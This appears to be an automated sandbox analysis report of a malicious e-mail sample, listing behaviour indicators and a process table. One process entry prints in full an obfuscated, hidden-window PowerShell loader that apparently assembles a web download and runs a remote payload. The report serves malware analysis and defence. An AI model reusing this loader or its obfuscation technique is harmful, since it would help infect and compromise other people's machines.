

Manual execution by a user
- OUTLOOK.EXE (PID: 8032)
- WinRAR.exe (PID: 6636)
- cmd.exe (PID: 7640)
- powershell.exe (PID: 7924)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2960)
- powershell.exe (PID: 7924)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2960)
- powershell.exe (PID: 7924)
Disables trace logs
- powershell.exe (PID: 2960)
Checks proxy server information
- powershell.exe (PID: 2960)
- msiexec.exe (PID: 8020)
- slui.exe (PID: 4992)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 2960)
- powershell.exe (PID: 7924)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7924)
Reads the software policy settings
- msiexec.exe (PID: 8020)
- slui.exe (PID: 4992)
Reads Windows Product ID
- explorer.exe (PID: 4760)
Reads Microsoft Office registry keys
- explorer.exe (PID: 4760)


Creates files in the program directory
- mmc.exe (PID: 356)
Reads security settings of Internet Explorer
- mmc.exe (PID: 356)
- msiexec.exe (PID: 8020)
- explorer.exe (PID: 4760)
Creates files or folders in the user directory
- msiexec.exe (PID: 8020)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
169
Monitored processes
18
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 356 | "C:\WINDOWS\system32\mmc.exe" "C:\WINDOWS\system32\eventvwr.msc" /s | C:\Windows\System32\mmc.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Management Console Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1552 | C:\WINDOWS\SysWOW64\DllHost.exe /Processid:{06622D85-6856-4460-8DE1-A81921B41C4B} | C:\Windows\SysWOW64\dllhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1836 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2116 | C:\WINDOWS\SysWOW64\DllHost.exe /Processid:{06622D85-6856-4460-8DE1-A81921B41C4B} | C:\Windows\SysWOW64\dllhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2276 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2960 | powershell.exe -windowstyle hidden "del 'vrngendes';function Unvituperatively ($kuttab='checkrytters',$copyright='clickers'){ ;$cembalist=3;do { $cooling+=$kuttab[$cembalist];$cembalist+=4;Out-Host}until (!$kuttab[$cembalist])$cooling}function Impinging ($kvikkernes){.($imprecators) ($kvikkernes)}$yderbanen=[Nullable[int]]0;$statstilskuddet=Unvituperatively ' ==ntt e///TRR .&&&W<<<E';$statstilskuddet+=Unvituperatively ':::Bv,vc,PPl ||IMMMEcccN++ T';$disrealises=Unvituperatively 'EEEM;;;o ,+z z i~~~lQQQl// aJJJ/';$menneskeliggrelse=Unvituperatively 'nnnT|||l===sooo1|.|2';$puttee=' ##[%% NiiiE FFt---.XXXsDDDemmmr^^^V H i &&cTTTe,qqPhhhO YYiWWWNvvvTWWWmttta---nuuuaoooG %%E,hhRI I] ??: II: zzsv,vEss.cPPPU-,-RrrrigggTI.Iy < P ppR AAoS ST ==O kkCii o##,Ljjj=!!!$ MMMGG EZZZN qqNWW efffSzz,KyyyEdddltttIqqqGtttg ++Rtt.EI IlGGGs >>e';$disrealises+=Unvituperatively ' L 5.ll. mm0qq. ZZZ( JJW !!iy ynFFFdsssoww,wooosrrr AA Ngg,TBB. __,1ttt0yyy.oo,0f,f; L S,SW+++iCCCnlll6QQQ4VV ;I I yyyx NN6 < 4YYY;:.: PP rTTTvwww: TT1 MM4_ _4SS .x x0fff) xx *.*G? ?epppcqqqkwwwoBB /PPP2nnn0y y1 TT0bb,0U U1+++0 >>1iii .AF AAiQQ rMM.eT,Tf,wwo mmx___/XX 1 KK4www4>>>.T T0';$mollifiers=Unvituperatively ' mmU<<<s ccekkkRiii-.MMaIIIGgg.E.TTN&& T';$anens=Unvituperatively ' kh k t Bt&&&p __sFF.:PPP/ OO/ oob aaa TTf M.yeeeb###e .|ixxxa //7HHHi## s|| tooofFFFz # u # ps s2***v---i KK5VVVvqqqyIIIcs s5&&&rVVV3 d,qlll3j ju__.oooo2qqqxEEEipppkaaaujjjxNNNb YYpRRRnb b7<< fDD 6~~~7LLLpaa kUUUqiiicTTT4;;;v/ /d ||2 lljNN.iZZ mhhhswww4y ybsssnrrr4|||.===ibbbppp.f^^^sPPP. ,^wggg3F Fsyyy. bblKKKisssn Y.k%%%/ ==Sgggex.xlYYYd~~~s ,leQQQe;;;n Y,. yypzzzs>> m';$attraktivitet68=Unvituperatively 'BB.>';$imprecators=Unvituperatively ' r.i vvEU Ux';$communicative='cack';$skaldyraflejring='\Hastvrks.Mod';Impinging (Unvituperatively ' WWOXXXuEEET .j-|| hLLLoOOOsqqqtRR ;xx $ ##g^^^l |o ??B<<<a:::l gg:BBBK ,AbMMME ||N.hhHoooALLLV FFn= =E DDRGGG= .i$ iie uun Bviii: rraFFFp__ PeeedWWWauuutRRRAGGG+JJJ$bbbStt.K|||aNN,l&&&dFFFY!!!rfffA wwF|||LlllELLLJcc R CCI zzN.~~G');Impinging (Unvituperatively '###oEEEU___TTTT-bbbH~~~oPPPSQQ tCCC;JJJ$^^^Gxxxl UUOMMMB VVayyylBBB:iiiosssVGGGE BBr EEhUUUAv.vn^^^d AALXXXefffDGG =ZZ.$ kkAfffnF,Fe,PPn.vvSyyy.XX sy ypTT lllli B tttt(/ /$.EEaCCCT ZZtdd.rYYYa.ZZKkkkt+++icccv m.ImmmT ggEAAAt|,|6^^^8^^^)');Impinging (Unvituperatively $puttee);$dottard='underhorsing';$anens=$overhandled[$yderbanen];$cembalistnkbslisterne='gavottens';$diabetesproduktet=(Unvituperatively '---OqqqU.||tVVV-~~~hww Ov vS ZZtr r;WWW$gg G>>>Lmm oE.EBoooakkklZZZ: F b ssrBBBU---GNN,eSSSR OOS ppkCCCR !!meeeENN n|||e ~~=AAAnzz,E:::wsss-HHHO%%%bwwwj<<<e TTC.--t mm M Msss,yNNNS SSTll e___M% %. dd$ FFs ITEEEAjjjTGGGS<<<tvvvI~~ LBBBS !!kRRRucccDqqqdii.EJJJt');Impinging ($diabetesproduktet);Impinging (Unvituperatively 'nnn$???bnn r Lu%%%gCCCe! !r __sG Gk;;;r RRm<<<e yyn XXeuuu. h,HJJJe<.<a __d|| eY,Yr# #s kk[z z$ __mqqqo.CCl .glT.Ti .=f,nni-- eQQQrL Lsttt].===: :$hh dEEEiFFFs///r|,|e!!!avv l---iSSSsWWWefffs');$anisostaminous=Unvituperatively 'L LdYY OmmmWyy n';$anisostaminous+=Unvituperatively 'rr.l .cO.XXArrrd%%%foo i OOlfffE';$wedgewise=Unvituperatively ' KK$ !!bS,Sr///uaa g ++eyyyrOOOs ?ksssr ++mAAAe Yn%%%eUUU.NN $===aQQQn***idddsFFFoFFFsnnnt,wwavvvmHHHi f n,IIoyy u ##s:::.OOOI%% n ::v|| oIIIkgggeGGG(EE $ >at,tnrrre ggn.;;s & ,YYY$C CwYYYoaaao AAlrrrskkkk.YYi&&&nooo2 pp7 qq)';$woolskin27=$kbenhavner;del 'beboelseshuse';Impinging (Unvituperatively 'fffoHH uXXXt p -:::hVVVott.s;;;T= =; ==f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&&G.WWlRRRoxxxbjj Af.fliii:ooobJJ.I==,T JJt ##e ffRBBBw^ ^EJJJEwwwDp p=DDD(+++tT.TeFFFSwwwT|||- GpUUUAE EtoooH ~~ vvv$SSSw ddO.PPOeeel VVS,CCk&&&iXXXn&&&2 rr7l l)');del 'ubrdelig';while ((!$bitterweed)) {Impinging (Unvituperatively '.HHO_._ukkktYYY- V Hzzzob bs ##tppp;w w$ ddg>>>l>>>oAAAb,VVa;; l kk:UUUA ||n~~~t &&ix,xc WWoHH m|||mMMMe:: rll cKKKi.VVagggl gi,OOtmmmy P=q q$mmmkOOOa Ty^^^o===i ddnD.Dg') ;Impinging $wedgewise;Impinging (Unvituperatively ' CC[|.|tF.Fh qqR,WWE,&&AU Ud FFicccNgggGJJ,. At~~~hbbbR R,et tavv,d;;;]>>,:///:hhhSJJJLdddEbbbE^^^pnnn(aaa3hhh7 E5___0a.a)');Impinging (Unvituperatively 'aaaoWWWUnnntkkk-pppH ?oh hS **Tccc;.yy$QQQgc cl -OooobSSSA=.=l&&&:TTTbCCCiRRRtBBBt f.EpppR __wj jEfffepppD== =III(,!!Tb bEhhhSYYYtzz -bbbp===aeeet FFHWWW ??$vv.w ||ODDDo???L aaSpp k xxiGGGNUUU2>>>7~~~)') ;Impinging (Unvituperatively '===OVVVun,nTGGG-bbbHxxxO KKsgggT ,W;qqq$ll g,vvlIIIo ,Nb %%ahhhL|||:NNNc___I&& t***ybbbf ,>iIIIeWWWd j,=XXX$ ooG&&&L&& o%%%b UUA O l;;;: ,pUuuuay ymccce== R++ IcccKyyyArrrNVV s^ ^KEEE+eee+ uu%UUU$ !!ohhhv YYE~~~rzzzhZZZA---neeeDXXXlJJJellld YY. nnC%%%o.IIu ##nXXXt') ;$anens=$overhandled[$cityfied]}$steners=219711;$cembalistndflytters=30896;Impinging (Unvituperatively '.DDOIIIUGGGt&&&-!!!H AAO .%sJJJT jj; =$ ::G,FFlHHHon.nB+++aWWWlCCC:NN t___EBB Rk kM^^ i Z Nttta+++ldd.IMMMsWWWE >>dqqq8 XX5|.| nnn=^^^ nnG PPE,nnt ~~-UU.cbbbOl,lN <<t:::e vN:::t || c,c$.mmw///OUUUObbblrrrS ttk***izzzNggg2VV 7');Impinging (Unvituperatively ' ooO mmuRRRt AA-VVVH e.ogg s BBt II; pp$~~~gppplvvvo.FFbe,eaXXXl%%%:bbbWqq.etttihhhr //dUUUl FFe===sOOOs///nvvveHH.s eesq.q .>>= // __ [<<<S###y:::sSSSt^^.eXXXm___.~~ CVVVoHHHn QQvBBBe^^^rH Ht?,?]vv.:kkk:+++F UUr,//o:: m///B===a;;;s HHe???6X X4bbbSr rtOOOr WWicc,nJJJgJ J(FFF$ DDtcccee.erSS.mss i,XXnKK,a& &lc ciBB s IIe vvd i 8VV.5qqq)');Impinging (Unvituperatively '.~~O ::u^^^TXXX-???h-- o bbsmm,T ##;__ $I IgsssLsssO,--BJJ A z lqqq: KKU VVnQQQD% %EeeeR j h~~~O %%rvvvs ++icccN vvG p h h=uuu FFF[~.~T?,?Ezzzx TTtccc.EE EOOONCCCC + ODDDd %%ipppn ++gss ]___:QQQ: ccaMMMS|||C_ _iww iXX .NNNgII eT TtAAAs~~~T ggr| |i_ _NDDDGfff(bbb$uuuW ue ;;ipppR>>>D>>>L ddejjjSdddSz.zN#,#e UUSf.fS nn)');Impinging (Unvituperatively 'zzzo PPu,++tEEE- .ch X oFFFsccct___;Y Y$mmmgcccLGGGoTT BWWWaccclAAA:g,gTqqqAii MWWWB^^ U___r<<<A|||STTT=kk,$rrrulllNJ JdLLLE XXr nnh TTO^^^R E s B I;;;N&&.g++..>>>sTTTu<<<bTTTsVVVt+++rJJ,i wwN G.g,>>(iii$ &&s ZZt---E ^N<<<Ei irXX s.xx,,UU$ ttCAAAeTTTMNNNB:::aooolNNNi nnsaaaTee nXXXd GGF ,YLeeey TTt???T.AAEuuur+++S///)');Impinging $tamburas;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4760 | C:\WINDOWS\explorer.exe /factory,{5BD95610-9434-43C2-886C-57852CC8A120} -Embedding | C:\Windows\explorer.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4992 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
